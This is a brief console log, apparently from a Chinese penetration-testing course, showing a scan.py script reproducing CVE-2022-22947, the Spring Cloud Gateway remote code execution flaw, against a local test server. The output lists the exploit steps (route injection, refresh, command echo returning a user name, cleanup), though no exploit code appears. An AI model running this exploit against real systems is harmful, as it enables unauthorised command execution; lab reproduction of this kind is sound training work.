 S:\learning_video\learning_player\msb_videos\03-渗透实战\CVE漏洞复现\CVE-2022-22947-springcloudgatewayRCE>python scan.py
CVE-2022-22947
[+]http://127.0.0.1:9000疑似存在漏洞
[+]刷新路由成功
[+]获取回显命令成功：desktop-n7uppe0\\hsw\r
[+]删除注入路由成功
[+]刷新路由成功